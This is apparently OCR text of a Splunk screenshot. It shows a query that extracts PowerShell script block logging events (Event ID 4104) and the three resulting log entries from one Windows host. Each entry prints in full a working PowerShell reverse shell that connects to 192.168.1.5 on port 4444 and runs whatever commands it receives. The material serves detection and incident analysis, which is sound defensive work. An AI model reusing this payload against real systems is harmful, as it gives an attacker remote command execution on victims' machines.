 * source="WinEventLog:Microsoft-Windows-PowerShell/Operational" (EventCode=4104 OR EventID=4104)
| rex field=Message "(?ms)^Creating Scriptblock text \(\d+ of \d+\):\s*(?<command>.*?)\s*ScriptBlock ID:.*\s*Path:.*"
| rex field=Message "(?ms)^(?<message_content>.*?)(?=Context:)"
| table _time ComputerName User command message_content
| rename command as "Command", message_content as "Message Content"
All time
3 events (before 04/07/2024 12:38:37.000)
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (3)
Visualization
20 Per Page
Format
Preview
_time
ComputerName
User
Command
Message
Content
2024-06-30 16:31:17
DESKTOP-
U87S45S
NOT_TRANSLATED
$client = New-Object System.Net.Sockets.TCPClient("192.168.1.5", 4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0){$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-
String );$sendback2  = $sendback +"PS" + (pwd).Path + ">";$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
2024-06-30 16:30:57
DESKTOP-
U87S45S
NOT_TRANSLATED
$command ='$client = New-Object System.Net.Sockets.TCPClient("192.168.1.5", 4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0){$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-
String );$sendback2  = $sendback +"PS" + (pwd).Path + ">";$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()'
2024-06-30 16:31:24
DESKTOP-
U87S45S
NOT_TRANSLATED
$client = New-Object System.Net.Sockets.TCPClient("192.168.1.5", 4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0){$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-
String );$sendback2  = $sendback +"PS" + (pwd).Path + ">";$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()